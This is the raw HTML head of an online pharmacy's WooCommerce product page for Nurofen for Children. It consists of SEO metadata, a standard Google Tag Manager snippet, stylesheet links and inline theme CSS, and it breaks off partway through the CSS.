

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allchemists.co.uk/product/nurofen-for-children-cold-feverpain-orn-100ml/?add-to-cart=35390
body_size: 67907
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
    <meta name="google-site-verification" content="g9woA4kcdatT6GY33jM_5HLUSvHnPPTj2RV6Ou7DCiQ" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="icon" type="image/x-icon" href="https://allchemists.co.uk/wp-content/themes/matico-child/assets/images/favicon.ico">
	
	</script><script type="application/ld+json">{
                  "@context": "https://schema.org",
                  "@type": "WebSite",
                  "url": "https://allchemists.co.uk",
                  "name": "All Chemists",
                  "headline": "Buy Quality Pharmacy Products from All Chemists UK ",
                  "description": "All Chemists is the United Kingdom's leading online pharmacy store, offering a wide selection of quality pharmacy products at competitive prices. Shop now and join our community of vendors for the best deals on pharmacy products.",
                  "mainEntityOfPage": "https://allchemists.co.uk"
            }</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WQDKGQ8');</script>
<!-- End Google Tag Manager -->	 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<link rel="pingback" href="https://allchemists.co.uk/xmlrpc.php">
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Nurofen For Children Cold Fever&amp;pain Orn - Allchemists</title>
	<link rel="canonical" href="https://allchemists.co.uk/product/nurofen-for-children-cold-feverpain-orn-100ml/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nurofen For Children Cold Fever&amp;pain Orn - Allchemists" />
	<meta property="og:description" content="NUROFEN FOR CHILDREN COLD FEVER&amp;PAIN ORN" />
	<meta property="og:url" content="https://allchemists.co.uk/product/nurofen-for-children-cold-feverpain-orn-100ml/" />
	<meta property="og:site_name" content="Allchemists" />
	<meta property="article:modified_time" content="2023-03-19T16:46:44+00:00" />
	<meta property="og:image" content="https://allchemists.co.uk/wp-content/uploads/2023/02/NFC0002A.jpg" />
	<meta property="og:image:width" content="345" />
	<meta property="og:image:height" content="345" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://allchemists.co.uk/product/nurofen-for-children-cold-feverpain-orn-100ml/","url":"https://allchemists.co.uk/product/nurofen-for-children-cold-feverpain-orn-100ml/","name":"Nurofen For Children Cold Fever&pain Orn - Allchemists","isPartOf":{"@id":"https://allchemists.co.uk/#website"},"primaryImageOfPage":{"@id":"https://allchemists.co.uk/product/nurofen-for-children-cold-feverpain-orn-100ml/#primaryimage"},"image":{"@id":"https://allchemists.co.uk/product/nurofen-for-children-cold-feverpain-orn-100ml/#primaryimage"},"thumbnailUrl":"https://allchemists.co.uk/wp-content/uploads/2023/02/NFC0002A.jpg","datePublished":"2022-12-24T22:05:32+00:00","dateModified":"2023-03-19T16:46:44+00:00","breadcrumb":{"@id":"https://allchemists.co.uk/product/nurofen-for-children-cold-feverpain-orn-100ml/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://allchemists.co.uk/product/nurofen-for-children-cold-feverpain-orn-100ml/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allchemists.co.uk/product/nurofen-for-children-cold-feverpain-orn-100ml/#primaryimage","url":"https://allchemists.co.uk/wp-content/uploads/2023/02/NFC0002A.jpg","contentUrl":"https://allchemists.co.uk/wp-content/uploads/2023/02/NFC0002A.jpg","width":345,"height":345},{"@type":"BreadcrumbList","@id":"https://allchemists.co.uk/product/nurofen-for-children-cold-feverpain-orn-100ml/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://allchemists.co.uk/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://allchemists.co.uk/shop/"},{"@type":"ListItem","position":3,"name":"Nurofen For Children Cold Fever&#038;pain Orn"}]},{"@type":"WebSite","@id":"https://allchemists.co.uk/#website","url":"https://allchemists.co.uk/","name":"All Chemists","description":"For Better Result","publisher":{"@id":"https://allchemists.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://allchemists.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://allchemists.co.uk/#organization","name":"All Chemists","url":"https://allchemists.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allchemists.co.uk/#/schema/logo/image/","url":"https://allchemists.co.uk/wp-content/uploads/2023/03/ab-All-chemists-04-02-1-2-scaled.jpg","contentUrl":"https://allchemists.co.uk/wp-content/uploads/2023/03/ab-All-chemists-04-02-1-2-scaled.jpg","width":2560,"height":2560,"caption":"All Chemists"},"image":{"@id":"https://allchemists.co.uk/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Allchemists &raquo; Feed" href="https://allchemists.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allchemists &raquo; Comments Feed" href="https://allchemists.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allchemists &raquo; Nurofen For Children Cold Fever&#038;pain Orn Comments Feed" href="https://allchemists.co.uk/product/nurofen-for-children-cold-feverpain-orn-100ml/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://allchemists.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallchemists.co.uk%2Fproduct%2Fnurofen-for-children-cold-feverpain-orn-100ml%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://allchemists.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallchemists.co.uk%2Fproduct%2Fnurofen-for-children-cold-feverpain-orn-100ml%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://allchemists.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='dokan-shipping-block-checkout-support-css' href='https://allchemists.co.uk/wp-content/plugins/dokan-pro/assets/blocks/shipping/index.css?ver=b4f27b4604d1e15bf202' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://allchemists.co.uk/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.37' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://allchemists.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='matico-gutenberg-blocks-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/gutenberg-blocks.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='cc-bmi-calculator-css' href='https://allchemists.co.uk/wp-content/plugins/cc-bmi-calculator/cc-bmi-calculator.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://allchemists.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://allchemists.co.uk/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.37' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1716543886' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-6.css?ver=1716543886' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/global.css?ver=1716543886' media='all' />
<link rel='stylesheet' id='elementor-post-5372-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-5372.css?ver=1716543887' media='all' />
<link rel='stylesheet' id='elementor-post-1367-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-1367.css?ver=1716543885' media='all' />
<link rel='stylesheet' id='elementor-post-2913-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-2913.css?ver=1716543885' media='all' />
<link rel='stylesheet' id='offers-for-woocommerce-plugin-styles-css' href='https://allchemists.co.uk/wp-content/plugins/offers-for-woocommerce-master/public/assets/css/public.css?ver=1.1.4' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://allchemists.co.uk/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1763384760' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='jquery-ui-style-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce-bookings/dist/css/jquery-ui-styles.css?ver=1.11.4-wc-bookings.2.0.8' media='all' />
<link rel='stylesheet' id='wc-bookings-styles-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce-bookings/dist/css/frontend.css?ver=2.0.8' media='all' />
<link rel='stylesheet' id='hint-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/hint/hint.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.9' media='all' />
<link rel='stylesheet' id='woosc-frontend-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/css/frontend.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='woosw-icons-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-wishlist/assets/css/icons.css?ver=5.0.6' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-wishlist/assets/css/frontend.css?ver=5.0.6' media='all' />
<style id='woosw-frontend-inline-css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
/*# sourceURL=woosw-frontend-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.31.0' media='all' />
<link rel='stylesheet' id='custom_css-css' href='https://allchemists.co.uk/wp-content/themes/matico-child/assets/css/hk_custom.css?ver=1.3' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://allchemists.co.uk/wp-content/themes/matico-child/custom-style.css?ver=1.3' media='all' />
<link rel='stylesheet' id='select2-css-css' href='https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/css/select2.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='matico-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/style.css?ver=1.1.5' media='all' />
<style id='matico-style-inline-css'>
body{--primary:#4DC42A;--primary_hover:#4DC42A;--secondary:#0C427D;--secondary_hover:#0C427D;--text:#444444;--accent:#000000;--lighter:#999999;--highlight:#E56D6D;--border:#E6E6E6;}
@media(max-width:1366px){body.theme-matico [data-elementor-columns-laptop="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-laptop-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-laptop="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-laptop-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-laptop="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-laptop-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-laptop="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-laptop-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-laptop="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-laptop-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-laptop="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-laptop-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-laptop="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-laptop-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-laptop="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-laptop-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1200px){body.theme-matico [data-elementor-columns-tablet-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-tablet-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-tablet-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-tablet-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-tablet-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-tablet-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-tablet-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-tablet-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1024px){body.theme-matico [data-elementor-columns-tablet="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-tablet="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-tablet="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-tablet="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-tablet="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-tablet="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-tablet="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-tablet="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:880px){body.theme-matico [data-elementor-columns-mobile-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-mobile-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-mobile-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-mobile-extra="4"] .column-item{flex: 0 0 25%; max-width: 